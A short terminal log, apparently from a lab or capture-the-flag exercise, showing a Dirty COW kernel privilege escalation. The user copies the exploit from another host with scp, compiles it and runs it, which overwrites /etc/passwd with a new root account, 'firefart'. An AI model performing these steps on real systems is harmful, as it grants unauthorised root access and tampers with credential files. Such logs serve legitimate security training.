 waldo@ubuntu:/var/www/html$ whoami
waldo
waldo@ubuntu:/var/www/html$ cd /tmp
waldo@ubuntu:/tmp$ ;
waldo@ubuntu:/tmp$ ls
VMwareDnD
systemd-private-3379b73908b64083bd319e6bb4553755-systemd-timesyncd.service-dGKkYa
tmux-1000
vmware-root
cow-master /tmpmp$ scp -r parallels@192.168.31.135:~/Desktop/tool/dirtycow/dirty
The authenticity of host '192.168.31.135 (192.168.31.135)' can't be established.
ECDSA key fingerprint is SHA256:LkVHo8AdW/VI0n/0JaItWLDDZhw0HNkr/UviAaQSodc.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.31.135' (ECDSA) to the list of known hosts.
parallels@192.168.31.135's password:
dirty.c 100% 4815 4.7KB/s 00:00
README.md 100% 1099 1.1KB/s 00:00
waldo@ubuntu:/tmp$ ls
VMwareDnD
dirtycow-master
systemd-private-3379b73908b64083bd319e6bb4553755-systemd-timesyncd.service-dGKkYa
tmux-1000
vmware-root
waldo@ubuntu:/tmp$ cd dirtycow-master/
waldo@ubuntu:/tmp/dirtycow-master$ gcc -pthread dirty.c -o dirty -lcrypt
waldo@ubuntu:/tmp/dirtycow-master$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fidXjjzzSHziY:0:0:pwned:/root:/bin/bash
mmap: 7f7d690e9000